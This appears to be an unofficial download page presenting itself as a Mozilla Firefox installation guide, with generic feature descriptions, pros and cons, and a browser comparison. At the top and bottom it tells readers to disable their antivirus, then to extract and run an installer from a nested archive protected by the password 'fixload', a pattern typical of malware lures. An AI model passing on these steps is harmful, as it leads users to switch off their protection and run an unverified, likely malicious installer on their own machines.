
Mozilla Firefox: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Mozilla Firefox has been around for years, and it’s still one of the most trusted web browsers out there. Whether you’re tired of sluggish performance in other browsers or you just want more control over privacy, Firefox offers a balanced mix of speed, security, and customization. In this guide, I’ll walk you through installing Mozilla Firefox, what it actually does, and my personal experience using it.
How to Extract/Install

Once downloaded, double-click the installer. A setup wizard will appear. Choose between a “Standard” install, which works for most users, or a “Custom” install if you want control over install location and shortcuts. Click “Install” and wait—it’s a quick process, usually under two minutes.
Possible Errors During Installation
- Installer won’t run: Right-click and select “Run as Administrator.”
- Corrupt installer: Re-download the file in case of a damaged download.
- Compatibility issues: Make sure your OS version is supported; Firefox updates often drop support for outdated systems.
How to Verify Successful Installation

When you open Mozilla Firefox for the first time, you should see the Firefox welcome screen. Test it by visiting a website. You can also check the version under “Help > About Firefox” to confirm everything is up to date.
What Mozilla Firefox Does
At its core, Firefox is a web browser, but it comes with more than just the basics:
- Strong privacy features, including Enhanced Tracking Protection.
- Support for a wide range of extensions and themes.
- Syncing across devices via a Firefox account.
- Built-in screenshot and reader modes for easier browsing.
- Frequent updates to keep security tight.
Personal Experience Using Mozilla Firefox
I switched to Firefox when I wanted more control over my browsing privacy. Compared to Chrome, Firefox felt lighter on RAM when handling multiple tabs. The customization options were a nice bonus—I could tweak the interface to my liking. However, some websites still seem better optimized for Chromium browsers, which was a minor drawback.
Pros:
- Great privacy tools
- Excellent performance with many tabs
- Strong customization
Cons:
- Some sites load better on Chrome
- Occasional extension compatibility hiccups
Comparison with Alternatives
| Browser | Pros | Cons |
|---|---|---|
| Mozilla Firefox | Privacy-focused, customizable, lightweight | Some sites optimized for Chrome |
| Google Chrome | Wide compatibility, massive extension library | High RAM usage, less privacy control |
| Microsoft Edge | Fast, integrated with Windows | Pushes Microsoft services, fewer privacy options |
FAQ
Conclusion
Mozilla Firefox remains a reliable, secure, and highly customizable browser. While it may not dominate the market share like Chrome, it shines for users who value privacy and want a browsing experience tailored to their needs. If you’re ready to step away from cookie-cutter browsers, Firefox is worth a try.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.





